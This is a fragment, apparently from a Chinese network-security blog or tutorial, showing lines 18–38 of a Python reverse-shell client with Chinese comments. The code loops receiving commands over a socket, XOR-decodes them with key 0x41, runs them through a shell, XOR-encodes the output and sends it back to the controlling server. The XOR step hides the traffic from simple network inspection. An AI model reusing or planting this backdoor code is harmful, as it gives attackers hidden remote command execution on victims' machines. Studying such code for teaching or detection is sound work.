 18
19 # 这部分是把接收命令执行后，把结果再发给服务端
20 while True:
21 data = s.recv(1024)
22 en_data = bytearray(data)
23 for i in range(len(en_data)):
24 en_data[i] ^= 0x41
25
26 # 这部分是把命令执行结果保存到变量中，再输出到标准输出
27 comm = subprocess.Popen(en_data.decode(),
28 shell=True,
29 stdout=subprocess.PIPE,
30 stderr=subprocess.PIPE,
31 stdin=subprocess.PIPE)
32 comm.wait()
33 STDOUT, STDERR = comm.communicate()
34
35 en_STDOUT = bytearray(STDOUT)
36 for i in range(len(en_STDOUT)):
37 en_STDOUT[i] ^= 0x41
38 s.send(en_STDOUT)
飓风网络安全